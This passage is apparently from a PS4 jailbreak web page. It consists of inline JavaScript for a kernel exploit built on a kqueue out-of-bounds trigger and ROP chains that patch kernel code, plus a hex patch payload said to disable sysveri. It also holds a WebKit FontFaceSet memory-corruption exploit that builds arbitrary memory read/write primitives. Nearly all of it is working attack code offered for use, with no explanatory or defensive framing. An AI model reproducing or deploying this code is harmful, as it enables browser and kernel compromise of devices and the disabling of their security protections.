            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            var Get_InsertUSBMethod = localStorage.getItem("InsertUSBMethod");
            if (Get_InsertUSBMethod == "notification") {
                ShowMSG = "Insert USB Now! Within 10Sec!";
                loadmsg();
                setTimeout(pull_the_triger, 10000);
            }else {
                alert("Insert USB Now!");
                pull_the_triger();
            }
            function pull_the_triger() {
                //Trigger corrupt knote
                {
                    for (var i = 1; i < NUM_KQUEUES; i += 2) {
                        chain.fcall(window.syscalls[6], kqueues[i]);
                    }
                }
                chain.run();
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();               
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();    
                    jbdone();
                }else{
                    alert("Failed To Trigger Kernel Exploit. Clear Browser DATA & try again or reboot the PS4...");
                    p.write8(0, 0);
                }
            }
        }
    </script>
    <!--rop.js-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        }
    </script>
    <!--webkit.js-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
